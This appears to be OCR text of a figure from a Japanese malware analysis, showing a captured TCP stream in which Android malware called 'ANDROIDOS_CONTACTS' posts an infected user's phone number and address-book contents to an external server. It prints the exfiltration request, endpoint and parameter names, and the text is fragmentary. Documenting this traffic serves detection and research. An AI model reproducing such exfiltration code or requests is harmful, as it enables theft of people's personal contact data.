 Follow TCP Stream
Stream Content
POST /a/reg_db.php HTTP/1.1
Content-Length: 21027
Content-Type: application/
Host: .net
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
myid=080 感染者の電話番号
myid=080 &frdata=%2F%2F--------------------%2F%2F
090 %2F%
2F--------------------%2F%2F%
090 電話帳に登
「ANDROIDOS_CONTACTS」が電話帳の
内容を外部サーバへ送信 する際の通信内容
Entire conversation (21421 bytes)
Find Save As Print ASCII E
個人情報搾取
Help